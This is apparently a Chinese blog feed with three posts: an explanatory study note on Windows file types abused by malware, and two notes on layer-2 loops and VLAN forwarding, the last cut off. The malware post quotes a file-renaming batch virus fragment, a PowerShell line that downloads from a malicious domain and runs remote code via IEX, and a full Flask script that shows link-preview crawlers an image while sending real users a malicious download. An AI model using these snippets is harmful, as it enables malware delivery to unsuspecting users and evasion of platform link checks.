        <content type="html"><![CDATA[<p>总结一下下面这几类敏感文件的作用，以及攻击者是如何利用这类文件危害终端安全的。</p><h2 id="可执行文件"><a href="#可执行文件" class="headerlink" title="可执行文件"></a>可执行文件</h2><h3 id="EXE"><a href="#EXE" class="headerlink" title="EXE"></a>EXE</h3><p>.exe是大家再熟悉不过的后缀名了，exe文件全称是（executable file）也就是可执行文件。exe文件一般是由开发者编译过的可执行的二进制文件，有可能是应用，当然也有可能是应用软件安装器。将病毒伪装成exe文件是攻击者的惯用手段，看下面这些病毒，基本都是exe文件，还有一些把自己伪装成一般文档或常用程序的。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011521574.png" alt="病毒库" style="zoom:50%;" /><h3 id="COM"><a href="#COM" class="headerlink" title="COM"></a>COM</h3><p>相比于exe，com文件就比较少见了，它的全称是command file，是一种运行在MS-DOS和Windows系统上的可执行文件。com文件与exe文件最大的区别在于，com文件有64kb的大小限制，现在com大部分被用来生成使用说明之类的小文件。不过也有利用com的攻击者，不过我搜了一下，暂时没有找到com后缀的病毒样本。</p><h2 id="系统文件"><a href="#系统文件" class="headerlink" title="系统文件"></a>系统文件</h2><h3 id="REG"><a href="#REG" class="headerlink" title="REG"></a>REG</h3><p>注册表文件（Registry File）可以更新系统的注册表，关于注册表的作用，我在这篇文章里写到过[[注册表的重要性]]，简而言之，注册表非常重要但是却非常脆弱。基本是人人都可以插一脚的状态。reg病毒文件并不攻击，他们更多的是在捣乱，让某个软件或者系统的莫哥部分不能运行之类的。</p><h3 id="CPL"><a href="#CPL" class="headerlink" title="CPL"></a>CPL</h3><p>Windows Control Panel Item，Windows上的控制面板文件，主要作用是存储各类设置，比如网络、声音和鼠标等。cpl文件如何应用，<a href="https://cloud.tencent.com/developer/article/1861377">这篇文章</a>用实例告诉了我们。</p><h3 id="FON"><a href="#FON" class="headerlink" title="FON"></a>FON</h3><p>fon是一类字体文件的后缀名，对于字体文件，我们现在更常见到的是ttf（true type font）后缀的文件。fon文件的特殊性在于它包含了一系列的FNT文件，很多病毒都利用fon文件来<strong>隐匿</strong>自己在系统中的踪迹，比如这篇文章提到的<a href="http://t.zoukankan.com/Joy7-p-2698120.html">木马病毒</a>，以及这篇提到的<a href="https://cloud.tencent.com/developer/article/1613296">挖矿病毒</a>。</p><h2 id="支持文件"><a href="#支持文件" class="headerlink" title="支持文件"></a>支持文件</h2><h3 id="DLL"><a href="#DLL" class="headerlink" title="DLL"></a>DLL</h3><p>dll也是一种非常常见的文件类型，我就记得我以前玩游戏的时候，游戏客户端会遇到这样的错误：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011637974.png" alt="dll缺失对话框（来自百度）"></p><p>原来dll是一类动态链接库，其最主要的作用是可以让别的程序或者进程调用一些公共的<strong>函数</strong>。那其实它危险的地方也在这里，我们可以在<a href="https://bazaar.abuse.ch/browse/">MalwareBazaar</a>看到不少dll病毒样本。究其原因还是dll文件中包含了可执行的程序。dll与exe最大的区别是，dll可以被不同的可执行文件调用，并且是动态的加载到内存中的（不懂）。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011642986.png" alt="DLL病毒"></p><h3 id="OCX"><a href="#OCX" class="headerlink" title="OCX"></a>OCX</h3><p>一类ActiveX的可重复执行软件模块，与dll相同，ocx文件也可以被各类程序调用。这类可执行的文件都有一定的危险性，比如flash.ocx是利用Flash播放器的头部缓冲区溢出漏洞，恶意攻击者利用这个漏洞控制用户的计算机。CCRPBD.OCX、CCRPFD.OCX等控件都是被利用的对象。</p><h3 id="SYS"><a href="#SYS" class="headerlink" title="SYS"></a>SYS</h3><p>Windows系统运行的核心文件，包含了一系列的函数、系统设置、参数值，这篇<a href="https://sensorstechforum.com/remove-sys-virus/">文章</a>提到了一类以sys作为扩展名的勒索病毒软件。</p><h3 id="DRV"><a href="#DRV" class="headerlink" title="DRV"></a>DRV</h3><p>DRV文件是Windows操作系统用来连接硬件设备(外部和内部)并与其通信的驱动程序文件。它包含设备和操作系统如何相互通信的命令和参数。DRV文件还用于在计算机上安装设备驱动程序。同样的，也有勒索病毒或木马伪装成drv来进行攻击。</p><h3 id="HTA"><a href="#HTA" class="headerlink" title="HTA"></a>HTA</h3><p>HTA是一类可以由Windows执行的html应用，没错又是可执行文件，一般包含了可执行的js脚本。hta病毒的感染途径主要是邮件。下图是一个实例：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011725634.png" alt="hta11"></p><p>这个脚本最主要的功能是从四个不同的网站下载勒索病毒软件。</p><h2 id="脚本文件"><a href="#脚本文件" class="headerlink" title="脚本文件"></a>脚本文件</h2><h3 id="BAT"><a href="#BAT" class="headerlink" title="BAT"></a>BAT</h3><p><del>百度、阿里、腾讯</del></p><p>bat是我们最常遇到的一类脚本，一个bat脚本包含了多个可以由cmd也就是命令行执行的指令，能够用来控制各类软件。<a href="https://gist.github.com/SnowLord7/370dc901f07621fdeb64ed461d7431ac">某个GitHub仓库</a>贴出了一段batch virus代码，这是其中的一部分。这个病毒主要被用来加密主机当中的各类文件。</p><pre class=" language-bash"><code class="language-bash">ren -<span class="token operator">=</span>- Encrypts files with a simple name <span class="token keyword">break</span> -<span class="token operator">=</span>-:encryptioncls <span class="token operator">&amp;</span> color 0a:CurrentREN *.cmd *.sI09REN *.exe *.1Je9REN *.log *.439aREN *.ini *.3KM1REN *.dll *.38JlREN *.bin *.3J81REN *.txt *.2M1AREN *.sys *.8j3JREN *.lnk *.9K2MREN *.png *.8J2nREN *.exe *.3hxD</code></pre><blockquote><p>评论里有一段很有趣的对话：</p><blockquote><p>wat does it do</p></blockquote><p>It makes you a sandwich</p></blockquote><h3 id="VBS"><a href="#VBS" class="headerlink" title="VBS"></a>VBS</h3><p>Virtual Basic script，资料里说Windows系统会使用它，IE会使用它，还有一个IIS（Internet Information Services，常用来做FTP服务器）也会使用它。VBS可以用了制成一种能够实现快速传播的蠕虫病毒，另外，VBS的编写还十分简单。典型的VBS病毒有<a href="https://baike.baidu.com/item/%E6%96%B0%E6%AC%A2%E4%B9%90%E6%97%B6%E5%85%89?fromModule=lemma_inlink">新欢乐时光</a>。</p><h3 id="WSH"><a href="#WSH" class="headerlink" title="WSH"></a>WSH</h3><p>包含特定脚本的属性和参数的文本文档，比如.VB或.VBS文件。结合上述对vbs文档的描述我们可以知道，wsh文件可能会帮助vbs文件发挥作用，换句话说，当你禁用了wsh的时候有些软件可能用不了，但同时有些恶意程序也不能运行。</p><h3 id="WSF"><a href="#WSF" class="headerlink" title="WSF"></a>WSF</h3><p>Windows脚本文件，也是一类可以执行的文件，<a href="https://medium.com/@networksecurity/ransomware-delivered-using-wsf-windows-script-file-551a6589da47">这篇文章</a>分享了一类以wsf为载体的勒索病毒，如下图，这个病毒的文件名也很有意思，是”MESSAGE_123123123123.doc(一堆空格).wsf“。文章中还提到了很多邮箱，比如outlook和exchange都不会拦截为wsf文件，从而让其有机可乘。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209020935572.jpeg" alt="WSF文件内容" style="zoom:50%;" /><h3 id="PS1"><a href="#PS1" class="headerlink" title="PS1"></a>PS1</h3><p>刚开始把这个文件的后缀名认成了PSI，结果一看是PS1文件。这类文件是Windows上power shell的脚本文件，包含了一系列可以执行的脚本。看了一下病毒库，ps1文件也是重灾区之一。比如下面这一段脚本，所执行的就是从某个IP下载恶意程序：</p><pre class=" language-powershell"><code class="language-powershell">curl https:<span class="token operator">/</span><span class="token operator">/</span>fastaccesone<span class="token punctuation">.</span>com<span class="token operator">/</span>load<span class="token operator">/</span>ntc_claim<span class="token punctuation">.</span>pdf <span class="token operator">-</span>o C:\users\public\ntc_claim<span class="token punctuation">.</span>pdfC:\users\public\ntc_claim<span class="token punctuation">.</span>pdf<span class="token function">IEX</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token function">new-object</span> net<span class="token punctuation">.</span>webclient<span class="token punctuation">)</span><span class="token punctuation">.</span>downloadstring<span class="token punctuation">(</span><span class="token string">'某美国ip'</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><h2 id="其他文件"><a href="#其他文件" class="headerlink" title="其他文件"></a>其他文件</h2><h3 id="MSI"><a href="#MSI" class="headerlink" title="MSI"></a>MSI</h3><p>msi文件包含了特定软件安装器所需要的文件、安装路径等信息，许多第三方软件也会用到该文件格式。比如Apple的bonjour。</p><blockquote><p>说实话我之前一直觉得这个文件和微星有些联系</p></blockquote><p>Malwarebazaar上有不少msi后缀的病毒样本，<a href="https://www.trendmicro.com/en_us/research/19/d/analysis-abuse-of-custom-actions-in-windows-installer-msi-to-run-malicious-javascript-vbscript-and-powershell-scripts.html">这篇文章</a>解释了其中一种病毒样本，该样本中隐藏了一部分vbs脚本，而且这些脚本竟然是被截断的，另一部分说不定被藏在别的什么地方。攻击者为了绕过安全检查简直是绞尽脑汁……</p><h3 id="PY"><a href="#PY" class="headerlink" title="PY"></a>PY</h3><p>终于遇到一个我熟悉的后缀名了，py是python文件的后缀名，然而我并不知道py文件也能做病毒。于是我去下载了一个病毒样本（没有恶意程序链接，放心食用）：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token punctuation">,</span> io<span class="token keyword">from</span> flask <span class="token keyword">import</span> Flask<span class="token punctuation">,</span> request<span class="token punctuation">,</span> send_fileapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">,</span>  template_folder<span class="token operator">=</span><span class="token string">'templates'</span><span class="token punctuation">,</span>  static_folder<span class="token operator">=</span><span class="token string">'static'</span><span class="token punctuation">)</span>@app<span class="token punctuation">.</span>route<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'GET'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>  Image <span class="token operator">=</span> <span class="token string">'YourImageLink'</span> <span class="token comment" spellcheck="true"># Replace this with your image link</span>  Malicious <span class="token operator">=</span> <span class="token string">'MaliciousFIleDownloadLink'</span><span class="token comment" spellcheck="true"># Replace this with your download link</span>  Redirect <span class="token operator">=</span> <span class="token string">"RedirectLink"</span> <span class="token comment" spellcheck="true"># You can just put the image here or you can put a custom site. You can combine this with my clipboard logger and it'll be more op lol https://github.com/TheonlyIcebear/Clipboard-Javascript-Logger</span>  <span class="token comment" spellcheck="true"># This is to get the ip</span>  <span class="token keyword">if</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">)</span> <span class="token keyword">is</span> None<span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'REMOTE_ADDR'</span><span class="token punctuation">]</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">]</span>  <span class="token keyword">print</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span>  <span class="token keyword">if</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'35.'</span><span class="token punctuation">)</span> <span class="token operator">or</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'34.'</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If discord is getting a link preview send a image</span>    <span class="token keyword">return</span> send_file<span class="token punctuation">(</span>    io<span class="token punctuation">.</span>BytesIO<span class="token punctuation">(</span>requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>Image<span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">)</span><span class="token punctuation">,</span>    mimetype<span class="token operator">=</span><span class="token string">'image/jpeg'</span><span class="token punctuation">,</span>    download_name<span class="token operator">=</span><span class="token string">'AnyName.png'</span><span class="token punctuation">)</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If a real person is clicking the link send a malicious file and redirect back to the image</span>    <span class="token keyword">return</span> f<span class="token string">''</span>'<span class="token operator">&lt;</span>meta http<span class="token operator">-</span>equiv<span class="token operator">=</span><span class="token string">"refresh"</span> content<span class="token operator">=</span><span class="token string">"0; url=&amp;#123;Malicious&amp;#125;"</span><span class="token operator">></span>  <span class="token comment" spellcheck="true"># Run the Flask app</span>  app<span class="token punctuation">.</span>run<span class="token punctuation">(</span>  host<span class="token operator">=</span><span class="token string">'0.0.0.0'</span><span class="token punctuation">,</span>  debug<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span>  port<span class="token operator">=</span><span class="token number">8080</span>  <span class="token punctuation">)</span></code></pre><p>这个脚本搭建了一个服务来绕过discord对链接的检测。具体的做法是检测请求的ip，如果他是35.或者34.开头的，那就发回一张图片（这俩ip的属地都是美国，可能会有误判，但是discord海外用户很多，所以中招几率很大）。如果你不是这两ip，那你就倒霉了，当你点击链接时，你会开始下载恶意程序，然后立刻重新导向到一个别的网站（装作无事发生）。</p><h3 id="JAR"><a href="#JAR" class="headerlink" title="JAR"></a>JAR</h3><p>也就是我们常说的jar包，它可能被用作库，也有可能被用作一个单独的程序。因为是可执行的，所以也存在被攻击者利用的风险。我在找相关案例时找到了reddit上的一个<a href="https://www.reddit.com/r/talesfromtechsupport/comments/38aama/ha_ha_a_virus_written_in_java_thats_cute_must_be/">帖子</a>：</p><p>受害人大哥是一所学校的网管，有天退休的体育部行政助理，一个六十几的老太太，联系他，说自己电脑中病毒了。大哥去她住处检查她的电脑，发现了一个“.jar“后缀的病毒，他当时觉得这个病毒看起来人畜无害的，删了就完事了。没想到一周后老太太的银行账户被盗了，原来是这个jar包已经自己复制了好几份。老太太遂又求助于网管大哥，大哥认为这次十分彻底地清理干净了病毒。没想到一周后，学校里很多人都收到了以老太太名义发送的邮件。要知道老太太是退休前是行政助理啊，通讯录里头有不少人的email地址。这封邮件大概是这样的：</p><blockquote><p>From: AthAA</p><p>To: <strong>All Faculty and Staff</strong></p><p>Subject: <strong>IMPORTANT</strong></p><p>Please refer to the attachment carefully</p><p>Thank you</p><p>Attachment: <strong>Payment_Invoice.JAR</strong></p></blockquote><p>很多人都点开了附件里的jar包，不过万幸只有Windows用户中招（🐶），因为mac有验证，Chromebook和移动端运行不了。这场事故大概影响到了二十多个人，大哥最后总结说：</p><blockquote><p>Don’t judge a book (virus) by its cover.</p><p>不要以貌取毒</p></blockquote><h3 id="CMD"><a href="#CMD" class="headerlink" title="CMD"></a>CMD</h3><p>与bat文件差不多，cmd也存储了一堆命令行脚本，攻击者用它来破环你电脑里的文件。</p><h3 id="MSC"><a href="#MSC" class="headerlink" title="MSC"></a>MSC</h3><p>添加到Microsoft管理控制台(MMC)的文件，该程序用于配置和监视Windows计算机系统；简单来说，可以通过编辑和修改msc文件来实现对系统功能的修改，当然攻击者也有可能利用他来篡改系统设置。这位就在<a href="https://answers.microsoft.com/en-us/windows/forum/all/a-virus-has-changed-my-servicesmsc-and-it-wont-let/0549add5-c254-40d3-b623-ebcfdd9e1741">求助贴</a>中说自己的msc服务被篡改了，很多服务和程序启动不了。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>写了这么多，总结一下这些敏感文件为什么要防护起来：</p><ul><li>可执行文件是是病毒程序的执行者，当然要防范起来。</li><li>可执行文件会把自己藏在各种各样不同类型的文件中，一方面绕过检测，另一方面诱导用户去执行。</li><li>Windows的注册表、控制面板等是重灾区。</li><li>邮件是病毒传播的主要途径，不要随便点开可疑链接和程序，即便它来自你认识的人。</li><li>不要以貌取毒😂</li></ul><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p>这个网站解释了各类后缀名：<a href="https://fileinfo.com/extension/exe">https://fileinfo.com/extension/exe</a></p><p>这个网站可以让你在线浏览各种恶意软件：<a href="https://bazaar.abuse.ch/browse/">https://bazaar.abuse.ch/browse/</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Windows </tag>
            
            <tag> 终端安全 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>二层转发中的冗余链路（环路）</title>
      <link href="/post/a690.html"/>
      <url>/post/a690.html</url>
      
        <content type="html"><![CDATA[<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208221353972.svg" alt="冗余链路问题"></p><p>在上面所示的拓扑图中，我们设置了一条冗余的链路（蓝色），当其中一条链路出现问题时，另一条链路可以作为备用链路顶替上去，可以说这是一种防灾的措施。然而如果直接将上述措施应用在实际的网络中，会出现以下诸类问题。</p><p>STP可以解决由冗余链路引发的问题，简单来说，STP实现了不改变物理连接的同时“阻塞”冗余链路。这篇文章主要讨论各类问题，对STP的原理咱先不展开讨论，详情可参考这篇文章。</p><p>此外Smart Link、ETH-Trunk、设备堆叠也是防止环路问题的可用手段。</p><h2 id="广播风暴"><a href="#广播风暴" class="headerlink" title="广播风暴"></a>广播风暴</h2><p>和IP包不同的是，数据链路层所转发的数据包并没有TTL（Time to Live），也就是说一个数据包有可能在网络中被无限转发下去，直到到达目的mac地址。倘若一个局域网中存在环路，那么这些被交换机无限转发的数据包便会形成<strong>“广播风暴”</strong>，结合拓扑图来分析广播风暴的形成过程。</p><ol><li>问题始于PC1所发出的一段广播帧（有可能为ARP请求），<em>Fa0&#x2F;1</em>端口首先接收到了该请求。</li><li>按照二层转发的流程，SW1首先会更新PC1的在mac地址表中的信息。</li><li>SW1将该广播帧转发至除入端口之外的所有端口。</li><li>SW2的<em>Fa0&#x2F;24</em>、<em>Fa0&#x2F;23</em>都会收到来自SW1的广播帧。</li><li>对SW2的Fa0&#x2F;24而言，广播帧的信息要通过其他端口转发出去，其中就包括了与<em>Fa0&#x2F;24</em>相连的SW1的<em>Fa0&#x2F;23</em>端口。同理，SW2的<em>Fa0&#x2F;23</em>也会将数据帧转发到SW1的<em>Fa0&#x2F;23</em>。</li><li>由于数据链路层的广播帧没有TTL，它会一直在这个环路里不停的转发。简直是<strong>”此恨绵绵无绝期“</strong>。</li></ol><h2 id="mac地址表不稳定"><a href="#mac地址表不稳定" class="headerlink" title="mac地址表不稳定"></a>mac地址表不稳定</h2><p>我们都知道，二层转发中的mac地址表是依据数据帧中的源mac地址更新的，那么随着上面的广播风暴的发生，mac地址表中的数据也会变得不稳定。结合实例来说明：</p><ol><li><p>当PC1发出的广播帧到达<em>Fa0&#x2F;1</em>时，SW1更新它的mac地址表。</p></li><li><p>广播帧经由<em>Fa0&#x2F;23</em>和<em>Fa0&#x2F;24</em>转发。</p><blockquote><p><strong>帧经过交换机时，其源、目标MAC是不会变的（数据帧在交换机之间转发）</strong></p></blockquote></li><li><p>两个广播帧不会同时到达SW2，假设SW1-<em>Fa0&#x2F;23</em>端口转发的广播帧先到达，那此时SW2就会将PC1的mac地址和SW2-<em>Fa0&#x2F;24</em>绑定</p></li><li><p>没一会儿，SW1-<em>Fa0&#x2F;24</em>发出的帧到达了SW2-<em>Fa0&#x2F;23</em>，SW2的mac地址表就需要更新绑定关系。如此你来我往，可谓是一场<strong>极限拉扯</strong>。</p></li><li><p>每次更新mac地址表都需要写入缓存，因此mac地址表的震荡会引起交换机性能的下降。</p></li></ol><h2 id="重复帧拷贝"><a href="#重复帧拷贝" class="headerlink" title="重复帧拷贝"></a>重复帧拷贝</h2><p>那如果PC1不发广播帧了，只发一个目标是PC3的单播帧的话，还会有问题发生吗？</p><p>当然，不发生是不可能的🐶</p><p>我们来还原一下：</p><ol><li>PC1向PC3发送一个单播帧，它首先要把该帧发送给SW1-<em>Fa0&#x2F;1</em>。</li><li>如果此时Fa0&#x2F;1恰好不知道PC3的端口映射，那它就只好把这个帧广播出去。</li><li>SW2-<em>Fa0&#x2F;23</em>和SW2-<em>Fa0&#x2F;23</em>都会收到一个单播帧，此时假设SW2的mac地址表记录了PC3与端口SW2*-Fa0&#x2F;1*相连。</li><li>那么两个端口的单播帧都将被转发给PC3，一次通信，两个数据帧。不得不说，<strong>你给的太多了</strong>。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 二三层转发 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅浅分析一下二三层转发的原理</title>
      <link href="/post/ee2e.html"/>
      <url>/post/ee2e.html</url>
      
        <content type="html"><![CDATA[<h2 id="基础概念"><a href="#基础概念" class="headerlink" title="基础概念"></a>基础概念</h2><p>都在说二三层转发，那这二层和三层是什么呢？</p><p>三层指的是<strong>网络层</strong>，二层指的是<strong>数据链路层</strong></p><p>可见，二层转发指的是同一个网段下的设备进行通信的过程，而三层转发指的是跨网段设备之间的通讯过程。</p><p>如图，主机1和主机2之间的通讯属于二层转发，但主机1要与主机A通讯时，它们并不在同一个子网，因此他俩之间的通讯属于三层转发流程。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="二三层转发"></p><h2 id="二层转发流程"><a href="#二层转发流程" class="headerlink" title="二层转发流程"></a>二层转发流程</h2><h3 id="普通的转发流程"><a href="#普通的转发流程" class="headerlink" title="普通的转发流程"></a>普通的转发流程</h3><p>一般的二层转发流程是比较好理解的，主要有以下几个步骤：</p><ol><li>已知单播-转发：交换机在MAC地址表中查找数据帧中的<strong>目的MAC地址</strong>，如果找到，就将该数据帧发送到相应的端口</li><li>未知单播-泛洪：如果找不到，就向入端口以外的其它<strong>所有端口</strong>发送；</li><li>同端口-不转发：如果交换机收到的报文中源MAC地址和目的MAC地址所在的端口相同，则丢弃该报文；</li><li>组播和广播-泛洪：交换机向入端口以外的其它所有端口转发广播报文。</li></ol><h3 id="基于VLAN的转发流程"><a href="#基于VLAN的转发流程" class="headerlink" title="基于VLAN的转发流程"></a>基于VLAN的转发流程</h3><h4 id="VLAN是什么？"><a href="#VLAN是什么？" class="headerlink" title="VLAN是什么？"></a>VLAN是什么？</h4><p>每种技术的出现都是为了解决一个实际的问题，那vlan的出现是为了解决哪一类问题呢？首先我们从理解它的名字开始，VLAN（Virtual Local Area Network）中的LAN特指的是由路由器分割而成的广播域。既然已经有了广播域，那为什么还要“虚拟”它呢？</p><p>举个例子，假设一个广播域（局域网）下有1000台电脑，每台主机都可以通过IP协议进行通信，其中一个主机1要向主机2通信，假设主机1尚未学习到主机2的mac地址，那主机1就要向整个广播域发送ARP报文，如图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>当主机1一直没有找到主机2的mac地址时，ARP请求可能会被转发到同一网络中的所有电脑，这既消耗了带宽，又会对接收请求的主机CPU产生负担，造成了<strong>广播泛滥</strong>和<strong>性能下降</strong>。</p><p>在这种情况下出现了VLAN技术。这种技术可以把一个LAN划分成多个逻辑的VLAN，每个VLAN是一个广播域，VLAN内的主机间通信就和在一个LAN内一样，而VLAN间则不能直接互通，广播报文就被<strong>限制在一个VLAN</strong>内。</p><h4 id="VLAN是如何划分的？"><a href="#VLAN是如何划分的？" class="headerlink" title="VLAN是如何划分的？"></a>VLAN是如何划分的？</h4><p>为了让交换机能够区分不同VLAN的报文，需要在报文中添加一些<strong>特殊字段</strong>：VLAN标签。</p><p><img src="https://download.huawei.com/mdl/image/download?uuid=6b7f04dbe20643d3a42fe55ad4eb6cef" alt="IEEE 802.1Q封装的VLAN数据帧格式"></p><blockquote><p>TPID：用于标记该帧是否带有VLAN标签。</p></blockquote><p>如上图所示，VID就标明了VLAN的ID，其范围是0～4095，其中0和4095保留，也就是说同一个广播域下可以分成4094个VLAN。这些标记的存在，意味着但VLAN要与外部网络通讯时，交换机需要能够<strong>剥离和插入</strong>VLAN标签。</p><h4 id="VLAN端口"><a href="#VLAN端口" class="headerlink" title="VLAN端口"></a>VLAN端口</h4><p>要想知道VLAN是如何工作的，我们还需要了解一下些额外的知识</p><p>上文提到了交换机需要能够剥离和插入VLAN标签，执行哪些操作都根据其端口的类型（工作模式）确定。这些工作模式具体包括：Access、Trunk和Hybrid。</p><p><strong>Access 端口：</strong>交换机上连接用户主机的端口，只能连接接入链路。Access 端口<strong>只属于一个 VLAN</strong>，且仅向该 VLAN 转发数据帧。该 VLAN 的 Vid &#x3D; 端口 PVid，故 VLAN 内所有端口都处于 untagged 状态。Access 端口在从主机接收帧时，给帧加上 Tag 标签; 在向主机发送帧时，将帧中的 Tag 标签剥掉。</p><p><strong>Trunk 端口：</strong>交换机上与其他交换机或路由器连接的端口，只能连接<strong>汇聚链路</strong>。Trunk 端口允许多个 VLAN 的带标签帧通过，在收发帧时保留 Tag 标签。在它所属的这些 VLAN 中，对于 Vid &#x3D; 端口 PVid 的 VLAN，它处于 Untagged port 状态; 对于 Vid ≠ 端口 PVid 的 VLAN，它处于 Tagged port 状态。</p><p><strong>Hybrid 端口：</strong>交换机上既可连接用户主机又可连接其他交换机的端口，<strong>它既可连接接入链路又可连接汇聚链路</strong>。Hybrid 端口允许多个 VLAN 的帧通过，并可在出端口方向将某些 VLAN 帧的 Tag 标签剥掉。</p><p>这张表虽然不太清晰，但是清晰地说明了三种端口的区别：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191045347.jpg" alt="三类VLAN端口工作模式"></p><h4 id="基于VLAN的二层转发"><a href="#基于VLAN的二层转发" class="headerlink" title="基于VLAN的二层转发"></a>基于VLAN的二层转发</h4><p>基于VLAN的二层转发主要可以分为三个步骤，首先确定和查找VLAN，再查找和学习源MAC，最后查找目的MAC并转发数据帧</p><h5 id="1-确定和查找VLAN："><a href="#1-确定和查找VLAN：" class="headerlink" title="1) 确定和查找VLAN："></a>1) 确定和查找VLAN：</h5><p>交换机端口接收到一个数据帧时，首先通过TPID值判断该帧是否带标签。</p><p>若是tagged帧，且Vid≠0，则在端口所属的VLAN表中查找该帧标签中的Vid是否存在，若存在，则进入下一步，否则丢弃该帧(或提交CPU处理);</p><p>若是tagged帧，且Vid&#x3D;0(即priority帧)，则对该帧附加端口PVid使之成为tagged帧;</p><p>若是untagged帧，则对该帧附加端口PVid并指定优先级使之成为tagged帧。</p><p>注：802.1Q VLAN环境下，帧可分为tagged、untagged和priority-tagged三种。Tagged帧根据其携带的标签Vid进行MAC学习转发。Untagged和Priority-tagged帧进入交换机端口后根据PVid进行MAC学习转发。</p><h5 id="2-查找和学习源MAC"><a href="#2-查找和学习源MAC" class="headerlink" title="2) 查找和学习源MAC"></a>2) 查找和学习源MAC</h5><p>交换机在MAC转发表(<strong>Mac+Vid+Port</strong>)中查找收帧Vid对应的源MAC表项，未找到则学习收帧源MAC (将“源MAC+Vid+Port”添加到MAC表中)；若找到则更新该表项的老化时间。</p><p>注：<strong>MAC地址学习只学习单播地址</strong>，对于广播和组播地址不进行学习。组播MAC表项通过CPU配置建立。</p><h5 id="3-查找目的MAC"><a href="#3-查找目的MAC" class="headerlink" title="3) 查找目的MAC"></a>3) 查找目的MAC</h5><p>若目的MAC是广播或组播，则在所属的VLAN中广播或组播；否则在MAC表中查找是否存在Vid对应的目的MAC表项。</p><h5 id="4-转发数据帧"><a href="#4-转发数据帧" class="headerlink" title="4) 转发数据帧"></a>4) 转发数据帧</h5><p>若在MAC表中查找到完全匹配的DMAC+Vid表项，则将该帧转发到表项中的相应端口(若相应端口为收帧端口，则应丢弃该帧)；否则向所属VLAN内除收包端口外的其他所有端口洪泛该帧(洪泛广播的是未知单播帧而不是广播帧)。</p><h4 id="基于VLAN的二层转发实例"><a href="#基于VLAN的二层转发实例" class="headerlink" title="基于VLAN的二层转发实例"></a>基于VLAN的二层转发实例</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg" alt="VLAN下的二层转发"></p><p>假设交换机1和2刚断电重启，现在两台机器的mac地址表都为空，现在主机A要和主机C通讯，也就是跨交换机的通讯，其具体过程为：</p><ol><li><p>A发送的数据帧进入到1的Access端口，根据该端口的工作模式，将该帧标记上PVid并进行转发。</p></li><li><p>交换机1将A的mac地址记入mac地址表，并将该帧泛洪到所有Vid&#x3D;100的端口（除了入端口）。</p><blockquote><p>这里就体现了VLAN的作用</p></blockquote></li><li><p>交换机1的Trunk端口属于Vid&#x3D;100的VLAN，故该端口会接收到上述数据帧。同时，该端口在Vid&#x3D;100上为Tagged port，因此在发送数据帧出交换机1时，不改变Tagged帧的结构。</p></li><li><p>Tagged帧到达Vid&#x3D;100的Trunk端口，被接收，同样不改变帧结构。</p></li><li><p>交换机2学习到源mac地址，并将其泛洪给所有Vid&#x3D;100的端口（入口除外）。</p></li><li><p>交换机2的Access端口接收到Tagged帧，剥除其标签后查找目的mac（泛洪），在找到C的mac地址后，学习并记录，将数据帧发送给C。</p><blockquote><p>这里参考网页出错了，重启之后没有mac地址表，故不能之间将数据帧转发给C</p></blockquote></li><li><p>C收到A发送的数据帧，并发送响应帧给PC1。</p></li><li><p>响应帧经过类似的过程发送给A，由于A的mac记录已经被记录在了mac地址表中，故响应帧仅转发给A。</p></li></ol><h2 id="三层转发流程"><a href="#三层转发流程" class="headerlink" title="三层转发流程"></a>三层转发流程</h2><h3 id="ARP"><a href="#ARP" class="headerlink" 